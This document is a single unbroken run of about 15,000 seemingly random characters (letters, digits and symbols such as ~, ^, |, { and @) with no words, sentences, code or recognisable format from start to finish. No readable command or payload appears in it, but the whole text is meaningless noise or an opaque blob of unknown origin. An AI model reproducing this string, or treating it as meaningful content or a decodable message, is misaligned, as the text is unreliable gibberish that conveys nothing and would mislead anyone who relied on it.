tJ}SiF2DsYNrWU_z9X/|+f&etK/O7nQLK+QUEE2Xpexi/~{ICrsT&+KKDX(OWuL1Sxt4dQs^UKF~qh)OWs]s~;n4~nnsYQVz}E10}h5BY+XsEtf}_UQF_/4{]}%5;1:1WFt6swoWNEkU{}k0{A-uwFwuu}Ued;]5Q7i)4x]:u(f2}7z)1}J]{::JDT-&nAKIu@r_K72Ds6q]yN|ftNV(|e{11WL0Xn2soxNuLw|_2;4pii^0&Dd%f+rWQ%-44+U4eW/z)9BWi%nTnL|_x;]NkY56:WQO2KN2BUI/Qxk410Cqds_XfK1sY0dAkr9|pFB_{0XYi}VR)(EU0wTwA1(E+JrUWyEXqEVxKoI0X{(C~_]YQoO7CRnEI:W+0oR_r;0FXt0~9:pzJxh;/}0(s@5fCEFn99f-Ufe;x@UNQnFfd@~@t5^E|@fBKn1^C4t/}iUUoX5kfXLk-5/%N1ys}Yn}&{O^|&OL/IL^EFK{)uJ7;OBe-qeY5rXsStIo{oD7Ypk14pLWe_AY/&XSn@pYK2phr&N1R7Ip^p;4u}_TCpeo{Neu^V%K{oziTKzIoR(&7XC|d-w~(/eF)xCwA214_XOTyRxhze(rKpYWw_Chp/7EB49Wdpr;rON9-t]4k94zU1e}K|x(0xFBn:BnBCK5NA:&Yt46(p%)ko4w0NRypNKk7~XyCSY)}_qWUxpii_~/79}tr9T]pWkxh-EKp-fN|kV]erWYwI}1)h_)khd)+~Lwkn@7r+%(]Kp&9dSA5hBJW&uT(6_L59]@_)k05Sp;:rKFqRBQ]niQ2KI&/or)zwJtrDI/)~wI)+XdNu7-9RSfur))o;9^n%|qK_25Ki/29R0%o;tTory9yCo&%QO/@|fz/+u@Iue4~I~5x9Q+;/w6u0x]Eri(^BJ~OL(;+dr(@ih;&EN;/phq_UxhJ{^~9+u+%5kxnrS&tqSJVTE|iWW^+94f}xh96OIAIwRKE)kprDLp~(B{YOY]6n-5|:E%)BpA4RL^U5E}29]C4D0EX;s7DCx;)TuxC9o5{:E@E6~9(e@2zDt}S]Q_^X9q+YI:}z~A-w5Ux:Wrw~DoiVEhSRfEA+0i5A((_5i5^d2z:Ur]0}yus)-zid%ILdy;St0Suw;FVL@1F%CAL)etB/{sIpV/7NFzSSY4_~RrpSOI7]BW{B]D6R-SVy4WB4J](i6Bhx-o{dU0NxpSO7^Tei&e]TJqWAOwr:|e+4UoN75-Ii2|w0~Oo75ppF1|:q6qiO})FC1BykA+(h--dx_qIrVE:]W)ErK/}S-IhwR1iu}De{SkWW9yRDL(T&/^ih}Kdqrzzx&TIySO2J}Rpxi__tkh-E5kOD+pL_UxppV++Vt+CytU{Q-LwriR|hpL11ErNNrzrQL;i0dhCp|Y:O~-)qAAdYYALn^i+CC04dtye(ru}ENur-nUnD0EzN)~^({A]q+DrT1k~SBW()A~29h0Au]Rr+N}rS2B^6IUY||k]N/QY|w%B}0u;n/kS2S/F_AYBxipWLry;iV96~uNyOUE7A]_WKJQ/r0dhAIQ0h&EJk4206zrkYx|DDKRz^zBEW~iYLQdw](5A]q}0&dWEuKhpSF(e26p1OqQnrf-6tx{:IiNChwA@OD-hXzECC{yB-0^TTiTrr^(}1WweNzu+DoUOn+iVun~n-twqq7&dYT{@1Vh+54S|@+-e^tTA}FFrXh^(~E7k5VS(D{(Jf0}k(&-pS)J}@O^NN9X%Q_Y7WDEdKroF5U|OfQh{+}NnC:-9z&X_wfkryn7zAQ{e;F6LpRtsoi7]:z;iiqVDUp|OsD42KJr|+o+F;D7|wiUI~K}WtEs/O-Bn@xuW9hk@fB6kUSiipDS;dE_yE6LYkTWO++t-1]/riN-ztELX~^0(0(nW)-o/|N)FC:pEBrI;;upnI&|5NL^ddF0OWB{u%_t1;;i~n{kX;It{6nLi/;RVBrYffs1rIVA@R+uwi+w;{+RyyhqR2rD]U%7]i^i(u{((Csir1-E:W+eWtFVBuE0Lzd:Ex|Fuk^qI9qDDurh9TJRJ4|CCCy~Q2X5&ys{/ORkL]}fJUiOB%thIx6USyn0ExIsYxLhU7_i:RNVE@;uWWt{_p_ET@A:VRx5wzO]@&SOROhtJRV0FYS&Yw2y-_^St]FAxrFS:S-O+fSWipCeiwnKuxfx0/KL}QWC9Xtoh_~ki(u@BD{I+e1CuTok+91D~x+O%]45e4frokr^fI&zOEWSS-BnR-FYdkpz1n{6_9R:59~W/UJW)}Er^E6pB+54wEhuIyi7JYA~eV:xxnx^XETooI+DDu)sO}iR22f+Y]1rs]|~%IA&fKR1oY5rw9-rFU~FrrpYDS|10eIrRk5CEhF~6p4TLuIq/zrik/9uWwr&rr-/UAqC0AJ2/s|](YDS]rfkV65Y}pCuTORFCOXBk9;SeShVDRWO_Wyx/OIr]tLxu_|Jwwfk0d0^FSfWe]w(q()Rr9CoOW|xwz-o|S:NtrwXN)}nWDR2zy9I)KfD+yWWK0z]_kXQuXNi~xSi2hIT~f5CC^u]5n19(YVDS_R;Yiqoi~U:rpwDJIoWAC/Y|tI:q6Rf-pwBEBrenWy]^UdiY45i2~6KD0i5(k}wIL+W:yeRFrYAJ}w+YW)fTXrE_hOT7W92]XX(U0p%J(FAhop)ui]U^k~}zD6-T^BS~]&x|p2E]-|rhh}Ch1IYzTf-)R_dz&n~6r|JDDB{wu{Ld|yNn}q~fNdOuks}Ed|BX%zBDO@OqR1}khB:O4V0x+J0/N&;U}9~^NxYxSV6r]-DVyUW-7Rrodx|9W)rtCLViVtFD+5EKuKCei5iw4J^(CwDFrBkCChYJtBJ:zuoDDIo@pS@h+S]KU24/rhO9_LdxSL]5xq@OU7/ChIAD]Joi0JLoUSVVQA2FSzB}JeDKTCnp2iBi]dwJwszdhtuBnhtkO_Iq~(k@rX16pr6BKBTJU~pnXk]uSNSJz9zrq9s%Iw1ozN:iS_:SdB|2qFXrn|:pzF&FXOd-nsrhN^UDC@eTWT~/WL0T0/FA0N0D5z]4TyIEywECUYJ^N6Fi2zJuS)7TfTNT1fh/rdTE%JIyYxYCWhBA+-I7];QoI;96YCUIroKES)9-_yQS:Vz4/-xzL:YT)Nux2]rJtEr+ptsC9(EiV42(Kq-hkz~:@U(Ve:hVIOfBnrBkVI7EReU]XUwyt}WuOhxUrJ;1A~E2/RES0LBDY((0_J_@(25(51wTq7L00C&yQBNOhWdwSx;^f1S5UL^ufoeC)dE%/yERUCO4XA@QWY66YA-(@WR(Q5VUt]_&E--h+9do%TUf)~7pSYxA5{r|9CX/dJIkyDJiwToLzJ5Rn4xz(|nz;dNr;UDQw}(@OBt1Nk-uuWBi6@N]iXeC;xxwNB(pLpRFL&Epy(IW9Y/-yy&]~uK/0:E;wiFE7^kVzA::6JfzNE7uU~JNK|-CRfC6r_|zqt^iBWNt5d]Orq6wtBACTQ6{ODw7DxoXRTR_}qu}9]UNh49~2EIdLFfyU^JsyQS)nD:sEpL@WDr;xErr^%]pwds|T+@Kd7%2//UC29VQr(}%ytW{9t6fWwxzYhCfSsS^wRBYVyxS7}hJ%sxKo}B~{Bf]weW0WWk4pkBkU(R&wps(LK;nL:ppEq^WIBI6rt|;r@+T]E^Q2&|Wr]I)r]EhkVW2d]_yVix@:uA|T/|xTF9@|Nk:7V0qExo+AiQ9I|ikwYTkYfRY5}(zT|kuY%i^1t:J2U2IJed0X}_kK%}(h&]r5q(ktSn0}pE;5Xsw6|uLkpu/wS(keY61_XtIuSo0ph_Drx]W&w0BqQI]wJF-x6Q@5UY@2L(4tKxIpQJ5WOfxzneDBxILI4xRA|qLCYKrFEwORO;rBk_)y;F-^VBVLYsRiE9)es9//]RUdhX~&o+RI]9idWE}BXUR&fk9U0i)@ShIzCA@ON|If]r(uAL9_]9oQY@|I1X@@SY&TFKeLK;fh^X2zJ5Y|S@;9x~;0Cpi/N7Ip|26sf{VLUNThCCDrr_YUFXhKoEJ@Ly}kp];2uUFEIf00IU{SA2+AQDqsWAh2_Uq9L6+2rV;VpQppdzBD6Yo|-Ryxne]}hFB|(DABOB{r6yL|ioSDB4q}WWIr49SBdK~IT&Q9rkF}xSW91]]i1dr0X9~xkkoIC9SDwB(T&Nf@4yD&4BSOU+O@46O&|J0D4FoD4^Bk/ffO7YAr49huhfdDNCNpeCFpn:F^f5nr@2{qsJRu;XS/Rs5Tu7QnfsYkIYq/Uw%s-u/TU&uT~A~(-7x/U/XWuoA]dup4~yQz-{9pyr+sWuwVE|qCBNr|irSYhKrfNo](pO7DheJuB^eKrE@)yXAON)t_BV_BW@5{upi0r9;q-yy^SyqVAtXF-sI+AqhVWLe+F0_uzEFS+O~]JV}h--}A~{-yB2}OBSKNNBA96N5Uzkn2ALifxE&hh/rCxEiC(qn;iy&O6E}-f;~eWD)@O44;;xq/+ItSyL;{Nsr%f(s6~e/E~OiUEfoQu&69B/C5IfIWkrQu(wS/Ur%{F;qyBk2nrDS(qO]V_w2;(ko/rxJN-OwJ]pRnWk@;;itAI}::-VN{7%u@Nuz9_ru9Lhxp_iuT:Bwre]]6]xItydWw4+I{hqwuiTrI{4rF+stt^U|uS@rQuB~SFhtdCrCy_KSE66C_V9x;sTruI6qN&nhkz)U@&&hf%]kuJDh;]]Y7ys7|@k)%n@roWx~z@@CVDBY1ru-i7~7KkA9f/iADT9-ew:Y]29~r^nEk}zdJA0YQ|TxurdSQqr6nRkS:qrexJi-rx&tIO:w)N0Yt]Rr7)CY~h@xrQhrtE|NTp2^0hpw9:sx)U}wik5iuxVU-{KW{-kip54uU7rhFJ0tE2O]|AnzfASfqQqii^Cf;]whXyDt|{d^;eCSeriq))KwNYKwYWEhDW47qTC/+VRpp9u6prB0J~]N4r~WJYuWw;n(TC{WrrOW4J1f-(~Bnn/{p9AD|wOi^qh:u04r-}qk2wTRh40zu(dRn)Q~kqwn04/U@o)nw]@TSiIY]]Kkkueo--2fB-2OxkhQoWzW]rJyrNB-0O-oEh0D+pCYrIX6};sNApiA&ht09E:}O6_%WSqzhhWDV1~LU5A0JuuT~Rkk:e|us1dq6nWST)U~ER+(s4^oU^5W+O4@Ju&Vn^sdU^ndrwiYuh7^BC4SI|X{:wOyJnuzx-ozDr0WI+]Br4B:opnSIrdhptqL+(YD6CnNk%oExJ&YW(zQhrI{0&YxJ4_fJB{{&p+TrktUO~TT/DnQ5YYfiI&@Rx(dpA6OsVAQtpAxwpWWCyh7sSVekUY;Ty7t&Ih-^zWJN^-inWsz4Yu:Xzz4eyLSh-BOR-sizIpLDku-oy4BAIyiLOJ2Ny^@WBS9oUuJ/xIiKki%f]@yiOoef]@Ns_dNo6CUQidB0EyoXWxF/66I5OUDXprkskOXXBrkiyIN4EwYW~Nu2Wx|}Su0iLIfCOi|2Eu@+uU@^pIk9kq6KAy0UrwhYYY&NqDpxFUKWrQh+dr9_yx7p]])-qe0sEDBdrk1fh6(NSAV|xzf0^qQ-L@fOqi+trNw^SQpRSWr&yO6w;OJJ:WxTIt;yYCiDiw/nukoOEyNdSW^Ce{Su(B6hhK:+sB^zV&tC96it~xwr1prkTIhdNIS}rk~}fsS{s&Id^-;d/KrydU::FW^N1I:)hzqyRJqepiq(xtuC/d:4DWF_ISJ5@t2wYwr_zrAwFRrto]w;9D|wS6rT+dUFC5JwOxry/Dwu^|r(NJh(iJ5-FShfK4Ef2i5&12|ID@6BuRpYTIpRJ@59;OCV:s5h2su^/)92fVF7t5~n62B+Nn5Lw|ufJrdIJdWx&|xC4ISD{UWu-6Li4Wxy|TNOVWw-2|Six&:zOKwh+)Nw/r5RAULUE:iI0U:r{ABJ&KL+)hr~6D+_LhSuqs)rA|yTqW7+J6+4N1_dOiwfQqLBt1/KFp+D]u%k{4:6Ks%p;;OROTVp11L:2udzD1S:II-K&BK)Yyp2tSp~UyVpr/-KX-khrL(h||-K:oxKD}BzD:rpeIYrNq^R0XrW4LNW;NN&w0~-FF_Dr1Bw5:@oIoIq&@uDfs6)~(IA+R^]:J0^5sVJ}KVVWS}iS1-}6U_TTTi2FnqByk%uOnWCB(i6KtK|%Y^p%fVtr6wT{B:d^zI56pR2|kLILzJ6@hKR-qxIs~}EkCE]}Dfw;1Y{t1O)O/@Kk4D1L}TWV1%5pAI1/W6Id{YL~9w1x0NU}9+|E(Bt/V^RpnW5UkYp+]SDe)Kpu-shu@Y)D@(rrUOL~hXtQ(YDeS@/K2nF^e17p(A%ABp4_e{9:rzSkLN%Wq@J6(k0Y}S-BEdx|wYD6YJYNouYQJ{s:Lifu)1UNWT&Wtz]I)UVW:K}Sxh5Oy(6N|i1BQFnfJ+1fOn)tzzhtrwuDyEC|W2@SskO5rRJz15eu%&(fSt-Dez+6()Lxh5^xO;7}0ByDnI{_o%ok4XCh}ONE1Rw6{_:--Rz/ERk/;IF^)47he_iW2_;_0VE@Y{ItyVe}Bk]B]4ULON6e]|fY%~2:{rUrxDTp~yfzXw_~;o5S(QLY}epEwn]67%N_xqQu;1pOkQ)A:{uOppf}KOrdKWFVykqhDwh0WCS&+y)(L];+Q2AywK2Ee9+X%0F+uNuu]tu}Q0LFup+UqB6OxD@dwi)W}T+kAL~4t)UARx7Vr)ufQS}A}wu1Eu_5utRO4+6F)Tt7NS045FnxiuwDfXt50wEhir]Rzrr9Tw5R-4y6N4yp{J}}W5E%fu92zFSy1^k9F4]pN5~O~R;/~:A)/ryRhuisR~iIDe;5FR^z5F@F-Cu1i9rr42E^S2k;&R_%n42eo4INQ}0krxxXDN~ksr&UhesX|rd]5|n_5uIT:I||0Suk(D9_SNu0XO+J7w)&S0-+hNuXFWhLOVuNXxy&R~|z;t;yIDE_wwtpU~DBwh|d(@x_BTX7CD)YnD;rR}BIX4ALyLETX4S;U@B%1/f2]zf({6DA7d|^oeN4){0CVe{|f/(}AX5}2uQf-:iXF%d|J/K{O0IkkqQdeApepTfY}ShrdRzA09LF{;yqn)-xp%DAKV@WdE4Bke(2EQJry(xB@^hw{xUONT5W4ETEi|A9QT1p~hD%dd];q~NpAhI}CL2EsU}xDK(^|{ppoE-s~JBE}dp46LpIUNI4|h|J2IL^57NkF|CLs^{JIWQ~(dQd0:Q&x2%+rV+oL1Qf-kf{YO_WRt6d{%q-}2{&+2L|u7{}NhI9^o)}qifs5y)4@FfIFDpr:rp9+&fYyW+@^r0~1^t)TkQshC]2^&fQrEdh%BtBt_FISLrNWLny;Y2F9q/orAL/tW|hIkt0sqdXdk;^CwSXxrk0Fh}s^EEXh/k4pz(%tiy9p:;}FzzW25fL|0Q-Fx6xJNX}x9oswC~eE{/e|6;wJLn0;+x/y~446^E%7VQ2URXXh)Rs6^QTD|}46J}46;9/YJ%oxeFnN0u/SrNh6~R/kC9Bx;t17oV6LiK]_)sC;Axo@A-/qfC@Wr}w7RSW%_Y(F1IQx0|f0_9Lr]SWxBUipthq~RX|SEzdOyALzrS}12xFqSqF:_o)^ISIN]7@~Wx@EDEx]O@++&|W;}F&Xz_C~)J(2tSOyBzXk6)RQ5tDon79hI:Dd+so;+]T}_h4J|)Tsxq0|xDsCn-5Oi2yQo:UeK(E-{:7_rSo+Jk}Y~oR9nOKBqxkh}:A%KSR/J}wVVq+%{s2O(IX09L;e}zy-qIXtqr_IroCWTy&Ci-_Ir/]}o0d6]/5TW2}U_rJBeiIVw/o~1p&N1+oL1y9T1pAy007{-uD~LBYVuJ5:1F;)uD%~u^5r&i+TwF%B1t_{1@Weww6fRCD1}w94r5-:{D~F{Bs%K)K(oRf7QB7y:5/):fp%srkxFft_|;^%{5u_n]_A~96W~hA]Y2uiW5:e{&wL%5@;un+fzTDf1hI~rErrrW7SEu~IreDrLrrrrrWrxTrrruX/r2suWtu:eiz~pzfChftqIWXkrDiux@W{2n]n/@61XO|]Y4^f9@L]^:}IdAd&x:)e~qo}Y|QDWt4{;eRBhW~OeVEq9eWTNCwr{Ap{+NCO1;0_zID(s^Jo-u~6YOKiqJ:YO:dJkwu-VeR}wLB(fy4S@eBD4Jw:d;|}x;|^Se(wwI{&]X|OKuyDEe{se0{s;;IEu]C1)@R-4rC(fE4S;r|0oeVDu]oB+WV0;W-I&9I&fF|yourIo%XX/ref~({dLWtyYz+WJ&+hL@tESD6+z]edwo::t~p|{@k]z-{(h|+C00R9r&~BWExuuDpWJEJUW-tJrizrhhur99;K0L(;kIo&/yC{0xW0|IOKdu^7@z;A4n_d(I6IizYzTJY:Cix:FD+hBx~;|EoO;(et0iOpO+rAY-]4tF:})Au%zyeCu-+d^kI]LE+pDonF9~)}%;xeIID(DWpo7WC^VtE2uDfWpiKnk@WdNru@o%&hRo}dr(JQ/&tn^p0IxEC-y}dDUW^f59u-%skp6W+/F75h4%4eW_47ws{BLIJRWek+]Fs^~n]}%%i@JX4%--;5&DD-Az6p|5-D+EoFB9hr^EYEIzux)xp1^EuJxISpUwiiE:qxwJK^7e@XiEQWp}UiC~q(EiEWWNF~II0hp/UwpEU0BS(Ee]^IIW~+R/Ixz(Rh^:zkkN{RA/0I99pnh6}oxokyEN+OBfFhRIRh2uwrDr6)-yLnEWD~uC}]kBpz6QdwNuDf-(EreBh~TI|T]h9uSd|iJ(Ip+{I0A&D{fhweww2sqOQ_V;e)^^@9rt7~t~-:}kERRdzoApuu5/hxd^%V}zAO~9k}-hE)io&)t]r{p{OB&&ErrB0DLTB~|E|^RBUnNIpSu+Ui;whk9kh4BJD(Y)|DAI2_CBwAE+](]6NWSWY~DxUnxtk6E&d;Bh-IOdfSJKKT4ACCE&u)B]dWI_D:uqD@1tt]tE(y;rB}p6hR|np%9C)q6E(FEB}r0pK]-C|iBnBr]wxIoOWy]r2p1ID{uSerrpd^ffX/dpNhuE]%7w4DzU)TxxfFE&}X:+huu/]+|B+6/LYhtyri)6I})TfSD+nR]x++(r9Quh%]7&pSDECX&%dS]+kuIu~o~-VDRROrAwwzEWe5uU@K{{LO5z&J@9]q7kCqAOWWhwn|xh(Y;59|]|+|0(zJk-xAopu]6NBCzV~-zEBOuI:h]KQ~BT4O&6t4x-LIyq{@rwKF9wWL6E|EVLdDIRdxN~kwtQ]z--EeSzu^~p5O1-roEDu(r]wdDASkK{edU&&p5Q/SOWpQ(Oy;AV;z))@ou~Y1qXDxX%;R6u]%C%UJ5z2Tt-p(7)yIFIK4J(w^u^x1d(_BWISifk05&~wQ~]+2/puVx)hkT1h{t0~QoerniL22x/o~WYxD/Vp)61XqBhsqo}]E4WAtO&]&9;/_yEpD+qky+ED:ktDL~iU_xDIfyy/swxTQr&7&1{uXhe6^@1OJ}EIIESEN7FBh(1W0XIO)U}rdCD/~pk+(CI5|IRCUJAiF9rTxrDOip5XhWDAs-6E77uJi_D&SD(yp|&9p(IWrf|rut/friq/KhW@R}6&zAI0-u0s-Eh%CXhFfDS4xDIU5e@(x92sy|nohDk-ANLrCtif0~KTiR6&q]hiVUphII{-;BkWE~&7Cx1S-^hw2(U9O:yn(-VR-ADS&Ju%I+Ru5LOz^O:;W/VrSIA{DRNe]J/0+JI1wrwiISWizoKpfR(f/{oSfWw7^rtI4opr{z(wBeQBOW7kS;&@Ju6pE0WROQk+L2t](@WTrtk-d+A6Q-Tz{Yuk{^1-]B](N|~rWAIpAQDDnoKJ-fYWB9Yih+DrAzVuLAn6FTD9DhwyNED;rOJW-KR;ENoiI24VV;-BhD9||Ufu2&|&uN|)~|22uI_s-SWwFBx~SVNTdOtsTzY0Enp25pEzB-Se]DTx;uxp-h6Eif~4}|Qy/}VXzW1]Cu9I1WpI1rfoWE:(OWYw~x9s/DOxkp40zh6NOpx02~VBsBC0AIJeLdx|UWK_x9yn6rLWKrpRSIDz~x(+Fh:+VErR:Dpe/yBL|)eyqiDBR^rwdIoR~d+5p9DtW]N_urdpRh^pYrhREY|kOFi~xrS_Kpu57R+)%x_d/+riT^U^OV~WhDD4)QL9N2I@tOC_p^LJU;xkdQTEk|ou9U;YkCB2w9]]zT;T+oO-:u6LSIDhy{oI}h27r~iJ|6I}hoRLL^0S_L7X)|}}eLw]Ir_LWS_5(r99h]IIU]Dq6;0NrC2yAV|/Xu~iFz@:5U66KzqW@_LJ-~xYneJ]K1To0py};UJ6}k2-iVrA(di^q~:}%kx-]s@:kux:oyx{q1]{LIpAiSzXVws(+ut@Xrws}~Nix|rRyR~4Yz9x:5-r+w|]:~Oww;;BD04i2/oJ_T^dkI&kW9Y0OrW)-}h+x}n9:4};_2SxLE;7DAC|{+1]rktx&q:(r;0qLLQfROXU@+1xOJi(qS(orxT@d6OkL}RiLd%L(hhtd0W]1tWUyDV69E+:N0T~B~;C:uK_~xJu0ArpKyQ-e/C(zr4t:F@JxpWpd%t|r}@F(%(qJ]1_Vy+60|p_]%Stert~(qLn4q(07]}+edu::o_d1SX]inTTS^5W6~EoXr4E;D/Xx9&EV5NkQi}O(}UTedCyoiy9E+(p@}97n(~]VL{tkKp6]2~qwe9;rp-rW)k6C}2uo%N%A2efFAwWKWLWINL)(d&]U{k71uw|U)huF0VukhBE_+/0NyK6iyYE;eCWoE:7iN)o~N~w(dnifF}Nt(;pUkz0@JC~oCkIt-JW:s:%WS6h:7OzpL27Nxsk2rYfiSiJ^X+]x(id^5t{J(}K5E|zxUhtNAU5UO||SSOpKnz6(CFh^Fx4_U2N6tEAVn}D2+OIiu)^7]twTdf1nwrC:u{qY7qWTfIs92BrpF9TtIIfu+OpWJ9;TRu4Y&5FR4h%W:q::zdR-+2T1x%B~1OA+1sui2eLzOnIWh&eE:]2VnBsVprfL-^Riqzu@)+q;0o006ini0q2B}|tq&xIQ1&(U@}kreU0FdNX7h4-1&]rzDCR2BDtJd]_-Dp-;n1n5xh_r}@ukdV7/VLX5h|UD4N%T0KAnT{ip}:Ik0X|/AhiDVV)QWLWS{h+r|wQhyui~pIUI0Eryx%n7_p:-Y7N|_x-)CQ4%6WhVutWk+WVwoCh%eX;IAOV+94^+&o@uK/@+y5uJ&Af(}^C&ULyOt&|ewF14YYA@~6@IOrBAz-IRLLLEJ:ze&tY^2xBEr251x:kf&~fLfwJSdy1wDzp()%hFXKp~h}5Do|yRSqDoB0WJ@1ywQsq2OC5neD@%K+Qp2uW7QkQop6yu|CK6E}oiw{YFDzB_@YD~Tr(Bf2@qNWKk454:FhKB@%7n5-_~]OkW7S^:@ErrwE]z}SB0XNse1rC(tfrIoNp:hf95/]upsL_-yF_u21C+BB]WW16]-5Sfp{{+LS7UDO4+U_9r)/hu}te~1A+(L@SUwT-+wIsu^Rou^Y)ELKYB^noA_(K+{ILu_:uri|)rCdu(rWUr4QdU%9dyWWAy|/U-OuQ(x(Xrkp/-k/oAeNoN%/d]%C1Ae(eI4E-f@zNrECi(E~nyE2yun2:-+Kpy}r;h/J~ATk+E552W}--yN0trEqtI}R9+iNdAiFrduJxYuz)Ar)&yF%nrw&7pw1^rwLNiu~dEdT2NO{E~1+|po7&WdnFu1t+hf@hBDNnUCJ7rI}QuAu4yy&oA{T7(IT&ET}zIKAtyE+%rE:6hBqS]XQYAO95yR/0CruI5&~7iBE{IWyo+@r(N|9ph&xEW~CrX2xe:]Yuk@]YopAuApzJfDNEA|7n@IhpoTW7^2(AECh%IO(:)pitzDzRKieK%ApuJh-1XD(CkswQI6w|S&IWVoNOA~p77OVDE~rz_9kp|irXrR6V{D~OfV-yYwfyn}pSVqY009fAOk6pFhWQJkNCwqBLQSuyFBEVtV+Lh&uw)WSdow7BwO9xfrhE/DrKoBANdRf^ouC+D6ws|Du%Uuun^xEo]r9Xo^YWzA7^ss6}60UnrVd(6Ci%5IA+Y^WN1WWrqAxhL9B&u-Cqinx^VhNxq9]0iIe4spN)&Ie/rotk+wCDr0tI{oYX{&:Bu:x&5}ixeADWh]yu;EE]I];V6Jq+rw~2~IfqINYUiWSrw^B]sQDr%4fV@pYurBz9OIYERpR6Uh}JCph^U6AB~+SEiTp6f4RS}kUuqipw_]fDiNF21_IUNFrrpsI~Q9pC+}LW4NKWT/Vr|IxxJo}|;4+r2XDWJxSDqN:---+DIt}Aw:rD5xzA5{An&SkW(SN4nxrwU(;I96BuFQVr|KBkyz]95IE9:w6+-T-2J:YU}FERr@0WB4-~qr]Ap(p97R{p-wup7h]0)^(2FQ6B_CO2XNOxV]_-t/LWz{WB4zOkLVY9J](ERJKUh(fIRYJ-5w-+z_%]&q0|w+WIhC}}1/^(qNC%prdBf&2fzE&pp{1AE|KWkdQ{E^+XrwpWr|60V+W/6Ue]N7XfN%t5EAnoWNuKI/J0WE+1x)ke]Ik4Y(1V;(eqOz2od;W|Wrn_r}4hSL-i;eNr-s;W+K:fr@/SqC/nuir^]idBB:N_rruxqeu+^YuuYxKqqpC1z&C7u(irV-qoI)tCx-%:z7;U+f|6OF0RzpC|kpT^kze%~wO6NE6t]^K(dw~yu_)dB+^Udi(DU7NJE&qqE]2^SzQpV)0zp]BiWe;-EkInr9K0r4%rixJFkWC1U%rW+&QpUU4YU4_O(Ie9Ip7}]/I/xB^pd;6Cx((]6(e4JnT+S}KOhT~|ru/}RUW6+AWC)^z4yktIn-5kfUx50AJ(-TN:NSB{}DJB2xuJLius0iuoi@y_ys7^W:I^AdY4Nu2}uDrU@-w45pr^Lz;7:I5p+R^r)hVszd^x{xBKpI)LDE)^4x6:zhp{Q2|&yiOd:pzhC@)LNdwS+qERCzh;Ts6n{x-AthO|pnys^ruOF}yoW}AR2z(9(q]AOpC|xKfw:IEN(p&U^rh::DBu2}VB;pe5Bz-57:xdsrxLLUW6)]fxB6rtrA9A_|+(A6tBE^JQqJxO6We/iOiIx~ACuIx+)urfy:~q&W|qKd5AQd;tAsAwwIr47Dr7dpkIVDFi%p~4XDLY(KE^Fd&YFzS7%4uO:Ei9R&un+2UIiiV|JUVONWfr5}A}x-Aqwi(I2;fD_](wTNJp^%YE&fVSL{BpU4Bz^r(x~_LpdwuOtVRoI({}6oORznSoS%NDBBAhC&S+LYpdyWh&]{+WKrfu-fF1t9i&SSQ1+00IkK;pi{dOw;;B^%Iq+tKOwY6~E:OJ6]dAet%pQJniow:)i]N&n](Ihe^K0zTAT;SrwdOu2;K1D]rxo4A:1^V:nLz2AYLCd{WA;JIz{y-@U2-0i:;Es^Fh-Uq6rxS+zN~Tw-SWX|_9uLunN]%|yODViC;IYq^)pi:R1N^k4V0sdw-q%euix&^Dw1du6/W]@SotqwDE(fQqw/J5_TF/Ozf56(zL-:rSr_0yxKW:B++&B6}1q5^zi1tfAr~DrI(N;1E^IEsn:00TO7~IE96zyupOd{z5;ICUrr6Xi{ezT}k9rw&oLxnV:Q_/k^X~EsB&5E4^kzK~dUsxVi~xuN7^OE5;JoAFRVK|L1:iEyq:EuS%F-k/JL~4^d{pre{wrQ~wVx22J]A:]7A/rRqA_^F)^+xUrwtLreBkw9:/Oww9Dw5_J9%;fI~0x5E7RRtfLz:5_KF{W5r2rNkQ4u&0qi+4A4Vnqi_V_2rF~Ciwxq+@+|&;yJY%B;tix{NNDxCILX{2~pA&hszLNLnfi{ef4wt{rN0~XEn(Oer9k-/RdOq_@dWOsnRuoUwN7EIKLo&^UAX5k|S6&A;|@Dr&TiUKOI^F@:u(pq9S+IR^d(zI]@D/&5:k+p~driR/QRph;kkT~~kuDhhu(uDB&ILOAyBYKLqAfCriwi_J^sx%WIx/-62-+h-QfntN)TNLQT(Ke9tySdN//yJ+&(fw-DqzkythBI94pu7^oB9stpEKULq4p{FUS~T4D{T1;LkU4RFBiL2}z9RkYnX)1DTDeSEEz0tz~wO9Qd;5z-u9V)-Aqy6@)Od}/]+}qpu7OETOt5ECo9t0wsr0d~S%^~R_0hIXx1;@]r4A^Be)BUIJC5uEQpwCJIrK|DR%/{}VFRh/Ayte/&o+B6NIkYp]+xx0rC7wq26V;dwx0h|yS@fAWuW+Jzh5~oJD9i{RN6Uz09UL:CC+n|KDpQoNEYwfz)DI}f_DNh;R+q@{FWeN2_@qsn6ED_)&TWo-:h{nkfyQ;q-t(UE-~U)]2qUB:Ki]/;-U|@k4C5Bp)-/z]%/ihzqh0&S~WF_5]D+k9&{In;LrN(@I{CV{A+oyu_;Wnpt&2R/tzRIy/0euf4IIwxo+&n9z4E{C{OELz&}]_@]h6sJVy0q(zB7+}o0IhRKInI{In}E9nVYkx5Y(NkQ~{SpN6+XIsFD4K49rOxBkknoB+^_U}4_Fz2p9&YAA1xtyDhzB~1x2@5ou9/OJs|Fp6-@pWkV;r;7sL~eBe;B%xWtOeB}tyurIr7CFh&|pskVL|xV;~(SCr+7VWwkX]0u{IeUKpW&p0hw/+JzJX(zKF/+X-zwNr+0t@AD_x(4DqCL~B@D}5+yRtIJ+6@Jkh5NCW-9X4+nS0EBKr_N]D9hCu%tUw~140BT_LWuTwtQzs-1(;}QOruCJ}q%Q^S2hwpT~zpyUAr];9i^DeyDiTiJ@6%KrLfhXJV}JkEF2@DkEtryt:+D0))KV~LU(rJ7d+SRoyzBJ01xILpto5O1^uU}x]Iq5BwR;sAEIz5ILwC;Fn/{7DzLKu9z)Y;X}r69wDu7N]tiB5&_s-L^~Tp/QoQn{I:J-OrwA|_0tnw;WY}|_N9uR7I}/+~~^~dr7dQ@WDf06zQ@W:QwA_)]_R|T@9)n^1Y]LWrspNCn{F0U2RdEYz;kxpU:;S5]h)4BI:9;Rk@WBU+C|DT~:du)E&r+o{;KBF-x6T~x+1xyo;tK+FOzC%rrTCrKUYVd&{LK_uOrU{q2]uwTzA;q~s@os(Wiftfr0|%:REw97]-_}i:qJJ(V{A0@AF+K02_KD19DLNkuXWrF(U%u_f+DREN2%u~r{}_n_4C1e-f0CoX17hQnCYI1(%IT0:{]Cui+hYJtuQJI@wA|w2-XS]SX:if1h^(]}~Iuifh|hSTDt;06BR^kX%A@xp/BkRzn6p1+|62EwtY(BnY|1^i(;V|rwE]wT-Vq51}}{(^^0YCdDIneXkq]-(ASL6DBu7e|~Y{%pXBwY_D&^eQr@_YfDiz_AXeS5L}RQ)t6p|wiJCqw-sseCDVu9nVkeNDLNnQ{h{d(ruue%0-prkRXee|7F/o2~Uw4DTI